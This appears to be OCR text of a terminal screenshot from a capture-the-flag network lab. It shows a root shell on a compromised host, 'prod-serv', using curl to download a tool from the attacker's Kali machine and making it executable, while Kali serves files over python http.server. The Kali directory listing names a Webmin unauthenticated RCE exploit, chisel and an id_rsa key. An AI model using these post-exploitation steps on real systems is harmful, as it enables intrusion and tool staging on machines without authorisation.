 File Edit View Terminal Tabs Help
sire@prod-serv:/opt × root@kali: /home/sire/Documents/CTFs/wrea... × root@ka
[root@prod-serv opt]# wget http://10.50.66.8/nmap
bash: wget: command not found
[root@prod-serv opt]# curl http://10.50.66.8/nmap-sire -o /opt/nmap-sire
% Total % Received % Xferd Average Speed Time Time Time Cu
Dload Upload Total Spent Left Sp
100 335 100 335 0 0 827 0 --:--:-- --:--:-- --:--:--
[root@prod-serv opt]# ls
nmap-sire
[root@prod-serv opt]# ls -sail
total 4
4203519 0 drwxr-xr-x. 2 root root 23 Feb 6 11:26 .
128 0 dr-xr-xr-x. 17 root root 224 Nov 7 2020 ..
4246032 4 -rw-r--r--. 1 root root 335 Feb 6 11:26 nmap-sire
[root@prod-serv opt]# chmod +x nmap-sire
[root@prod-serv opt]# ls -saik
total 4
4203519 0 . 128 0 .. 4246032 4 nmap-sire
[root@prod-serv opt]#
┌──(root㉿kali)-[/home/sire/Documents/CTFs/wreath]
└─# ls
chisel GodfreyBosire-wreath.ovpn nmap.scans WebMin-1.890-Exploit-unauthorized-RCE
CVE-2019-15107 id_rsa nmap_sire
┌──(root㉿kali)-[/home/sire/Documents/CTFs/wreath]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.200.73.200 - - [06/Feb/2024 14:26:53] code 404, message File not found
10.200.73.200 - - [06/Feb/2024 14:26:53] "GET /nmap-sire HTTP/1.1" 404 -
sire@kali: ~ sire@kali: ~/Documents/CTFs/wreath root@kali: /home/sire/Documents/CTFs/wreath